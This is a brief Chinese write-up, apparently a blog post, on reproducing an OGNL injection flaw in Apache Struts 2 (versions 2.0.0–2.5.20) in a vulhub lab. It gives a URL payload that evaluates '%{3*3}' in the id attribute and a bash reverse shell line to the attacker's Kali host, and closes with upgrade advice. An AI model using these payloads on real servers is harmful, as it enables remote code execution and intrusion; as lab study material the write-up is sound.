0x00 漏洞简介

Apache Struts框架, 会对某些特定的标签的属性值,比如id属性进行二次解析,所以攻击者可以传递将在呈现标签属性时再次解析的OGNL表达式,造成OGNL表达式注入。从而可能造成远程执行代码。

0x01 影响版本

Struts 2.0.0 - Struts 2.5.20

0x02 环境搭建

用vulhub搭建即可

docker-compos up -d

不会的看这https://www.cnblogs.com/bflw/p/12534401.html

环境完成

0x03 漏洞复现

http://your-ip:8080/?id=1

正常访问

http://your-ip:8080/?id=%25{3*3}

然后F12 可以看到html里三乘以三被执行,也就是3*3被解析到id属性中了。



接下来反弹shell:

bash -i >& /dev/tcp/kali的ip/端口 0>&1

需要编码

将编码完的bash替换到脚本里边,ip替换,需要脚本的右边公众号留言,让我骗两粉丝(哈哈hhhh)

0x04 修复意见

更新Struts2位最新版本